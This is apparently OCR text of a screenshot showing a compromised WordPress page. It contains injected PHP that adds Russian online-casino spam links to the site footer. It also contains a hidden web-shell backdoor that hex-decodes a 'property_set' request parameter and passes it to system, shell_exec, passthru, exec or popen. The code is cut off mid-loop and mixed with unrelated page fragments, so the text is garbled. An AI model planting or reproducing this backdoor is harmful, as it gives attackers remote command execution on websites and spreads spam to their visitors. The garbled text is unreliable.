
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO REAL
MADRID VALENCIA